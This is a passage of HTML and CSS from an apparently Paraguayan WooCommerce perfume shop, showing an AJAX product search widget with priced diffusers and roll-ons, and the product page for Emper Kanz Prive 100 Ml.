  flex-grow:1;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	position:absolute;
    left:0px;
    width:100%;
  	z-index:999999;
    overflow:hidden;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link{
	display:flex;
    align-items:center;
    gap:10px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-image{
    display:block;
    flex-grow:0;
    flex-shrink:0;
} 

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper{
	position:relative;
    display:flex;
    align-items:center;
    justify-content:center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel{
  	width: 100%;
	overflow: hidden;
  	transition: width .5s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card{
  	text-align: center;
  	padding: 10px;
    flex-direction: column;
    gap: 10px;
  	display: flex;
  	border-left: 1px solid #c9c9c9;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card-img img{
  	margin: 0 auto;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	display: flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item{
	transition: background-color .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item.uc-selected{
	background-color: #ccc;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list{
	display: flex;
  	flex-wrap: nowrap;
  	width: 100%;
  	transition: transform .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner{
	flex: 0 0 100%;
  	max-width: 100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-header{
	display: flex;
  	justify-content: space-between;
  	align-items: center;
  	direction: ltr; 
              display: none;
    }

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-pages{
	display: flex;
  	gap: 5px;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-navigation-panel{
	display: flex;
  	gap: 15px;
  	justify-content: space-between;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows{
	display: flex;
  	justify-content: space-between;
  	gap: 10px;
  	cursor: pointer;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows .uc-inactive{
	opacity: .5;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left{
	position: relative;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left::before{
	font-family: "Font Awesome 5 Free";
    content: "\f104";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-right::before{
	font-family: "Font Awesome 5 Free";
    content: "\f105";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn.uc-inactive{
	cursor: default;
  	opacity: 0.7;
	pointer-events: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn_icon
{
  line-height:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn svg
{
  height:1em;
  width:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-loading .uc-ajax-search__spinner__loader-wrapper{
	display:flex !important;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__error{
	color:red;
    padding-top:15px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner__loader-wrapper{
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  inset-inline-end: 15px;
  height: 100%;
  align-items: center;
  justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner {
  animation: ajaxsearchrotate 2s linear infinite;
  z-index: 2;
  width: 25px;
  height: 25px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner-path {
  stroke-linecap: round;
  animation: ajaxsearchdash 1.5s ease-in-out infinite;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner
{
  display:grid;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-input-placeholder { /* Edge */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::placeholder {
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input.uc-active{
 caret-color: unset;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input{
 caret-color: transparent;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-price{
margin-left: auto;
}

/* input type: number - hide arrows in Chrome, Safari, Edge, Opera */
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-outer-spin-button,
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* input type: number - hide arrows in Firefox */
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons__number {
  -moz-appearance: textfield;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons{
	display: flex;
  	justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons button{
	display: flex;
  	justify-content: center;
  	align-items: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons input{
	max-width: 100px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart{
	display: inline-block;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	display: inline-block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart.added
{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel .uc-search-item__link-price{
	display: none;
  }



  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-price{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-img{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-title{
	display: none;
  }


@keyframes ajaxsearchrotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes ajaxsearchdash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35;
  }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124;
  }
}



</style>

<div class="uc-ajax-search-wrapper  uc-filterable-grid uc-grid-norefresh " id="uc_woocommerce_ajax_search_elementor_dcb52a7">
<div class="uc-ajax-search-wrapper-inside">

	
  <div class="uc-ajax-search__input-wrapper">
    
    <div class="uc-ajax-search__input-wrapper-inner">
      <input type="text" class="uc-ajax-search__input" value="" placeholder="Buscar productos" data-open-homeurl="_self">

    
    

   
      
       <div class="uc-ajax-search__spinner__loader-wrapper" style='display:none'>
    
        <svg class="uc-ajax-search__spinner" viewBox="0 0 50 50">
          <circle class="uc-ajax-search__spinner-path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>  
    
       </div>
      
    </div>
      
	<button type="button" class="uc-ajax-search__btn uc-inactive" value=""><span class="uc-ajax-search__btn_icon"><i class='fas fa-search'></i></span></button> 
	

      
    
      <div class="uc-ajax-search__error" style="display:none"></div>    
    
      <div class="uc-ajax-search__items uc-items-wrapper" style='display:none' data-pagination="false" data-num-items="5" data-debug-list="false" data-editor="no" data-keys="true" data-pagination-position="after" data-no-results-text="Sin resultados" data-results-text="Results" data-goto-on-enter="true" data-bold-phrase="true" data-card-width="50" data-show-product-card="false">
        <div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-tea-leaf-whisper-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Tea Leaf Whisper Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-stallion-53-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Stallion 53 Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-save-elixir-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Save Elixir Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-sakura-dream-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Sakura Dream Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-peony-romance-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Peony Romance Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-gold-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Gold Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-blue-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Blue Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-desert-angel-romance-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Desert Angel Romance Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-casabella-moonlight-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Casabella Moonlight Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-burj-dubai-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Burj Dubai Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>

      </div>

    </div>
  
	
  
</div>
</div>
<!-- end Woo AJAX Search -->				</div>
				</div>
					</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="5438" class="elementor elementor-5438 elementor-location-single post-4857 product type-product status-publish has-post-thumbnail product_brand-prive product_cat-emper-perfumes product_cat-perfumes first outofstock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-70cbae0 e-flex e-con-boxed e-con e-parent" data-id="70cbae0" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1630fbb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="1630fbb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mannah.com.py">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/perfumes/">Perfumes</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/perfumes/emper-perfumes/">Emper</a>&nbsp;&#47;&nbsp;Emper Kanz Prive 100 Ml</nav>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-59a87c8 e-flex e-con-boxed e-con e-parent" data-id="59a87c8" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0aa134d e-flex e-con-boxed e-con e-child" data-id="0aa134d" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-915a864 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-images" data-id="915a864" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-images.default">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mannah.com.py/wp-content/uploads/2025/08/2361233-100x100.webp" data-thumb-alt="Emper Kanz Prive 100 Ml" data-thumb-srcset="https://mannah.com.py/wp-content/uploads/2025/08/2361233-100x100.webp 100w, https://mannah.com.py/wp-content/uploads/2025/08/2361233-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/2361233-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/2361233.webp 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://mannah.com.py/wp-content/uploads/2025/08/2361233.webp"><img width="600" height="600" src="https://mannah.com.py/wp-content/uploads/2025/08/2361233.webp" class="wp-post-image" alt="Emper Kanz Prive 100 Ml" data-caption="" data-src="https://mannah.com.py/wp-content/uploads/2025/08/2361233.webp" data-large_image="https://mannah.com.py/wp-content/uploads/2025/08/2361233.webp" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://mannah.com.py/wp-content/uploads/2025/08/2361233.webp 600w, https://mannah.com.py/wp-content/uploads/2025/08/2361233-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/2361233-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/2361233-100x100.webp 100w" sizes="(max-width: 600px) 100vw, 600px" data- data-large_image_ title="Emper Kanz Prive 100 Ml 1"></a></div>	</div>
</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8aaca84 e-flex e-con-boxed e-con e-child" data-id="8aaca84" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fe46888 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="fe46888" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Emper Kanz Prive 100 Ml</h1>				</div>
				<div class="elementor-element elementor-element-641b7a1 elementor-woo-meta--view-stacked ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-meta" data-id="641b7a1" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-meta.default">
							<div class="product_meta">

			<span class="sku_wrapper ean_wrapper">EAN: <span class="ean">6291103665294</span></span>
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												2361233					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorías</span> <span class="detail-content"><a href="https://mannah.com.py/categoria-producto/perfumes/emper-perfumes/" rel="tag">Emper</a>, <a href="https://mannah.com.py/categoria-producto/perfumes/" rel="tag">Perfumes</a></span></span>
			
			
			 <span class="posted_in">Marca: <a href="https://mannah.com.py/marca/prive/" rel="tag">Prive</a></span>
		</div>
						</div>
		<div class="elementor-element elementor-element-86a5736 e-con-full e-flex e-con e-child" data-id="86a5736" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-dcebc72 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="dcebc72" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-21a644a e-flex e-con-boxed e-con e-parent" data-id="21a644a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c06be92 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c06be92" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Productos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-c87a8ca ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_product_carousel" data-id="c87a8ca" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_product_carousel.default">
				<div class="elementor-widget-container">
					
<!-- start Woo Product Carousel -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >
		<link data-minify="1" id='owl-carousel-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.carousel.css?ver=1768479099&wpr_t=1769047750' type='text/css' rel='stylesheet' >

<style>/* widget: Woo Product Carousel */

#uc_woocommerce_product_carousel_elementor_c87a8ca{
  min-height:1px;
  position:relative;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca *{
  box-sizing:border-box;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_label-custom-field{
	z-index: 100;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{ 
  box-sizing:border-box;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder{
  overflow:hidden;
  position:relative;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
  text-align:center;
  overflow:hidden;
}

